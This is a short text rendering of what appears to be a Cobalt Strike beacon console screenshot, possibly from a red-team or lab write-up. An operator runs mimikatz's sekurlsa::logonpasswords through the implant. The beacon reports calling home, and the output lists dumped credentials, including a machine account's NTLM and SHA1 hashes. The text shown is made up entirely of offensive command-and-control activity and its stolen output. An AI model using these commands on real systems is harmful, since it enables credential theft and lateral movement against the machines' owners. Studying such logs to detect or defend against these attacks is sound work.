 [10/09 14:31:24] beacon> logonpasswords
[10/09 14:31:24] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[10/09 14:31:25] [+] host called home, sent: 313611 bytes
[10/09 14:31:26] [+] received output:
Authentication Id : 0 ; 8047436 (00000000:007acb4c)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 10/6/2023 10:12:57 AM
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WEB1$
* Domain : CRASH
* NTLM : 2ab0fada488f03b15e01208bb8d31f45
* SHA1 : cc6b055fcbf8e48dc91267ca82b6ff5caa067c0b
tspkg :
wdigest :